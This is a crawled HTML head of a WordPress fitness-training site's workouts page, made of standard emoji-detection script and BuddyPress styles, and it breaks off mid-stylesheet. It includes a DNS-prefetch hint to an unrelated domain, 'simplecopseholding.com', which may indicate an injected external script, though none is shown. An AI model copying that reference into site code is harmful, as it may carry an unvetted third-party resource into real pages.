

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.personalchangestraining.com/inspirational-training-workouts/
body_size: 20406
content:
<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.personalchangestraining.com/xmlrpc.php">

<title>Virtual Training Program &#8211; Workouts &#8211; Personal Changes Training</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Personal Changes Training &raquo; Feed" href="https://www.personalchangestraining.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Personal Changes Training &raquo; Comments Feed" href="https://www.personalchangestraining.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.personalchangestraining.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.personalchangestraining.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='create-block-lead-form-builder-style-inline-css' type='text/css'>


</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 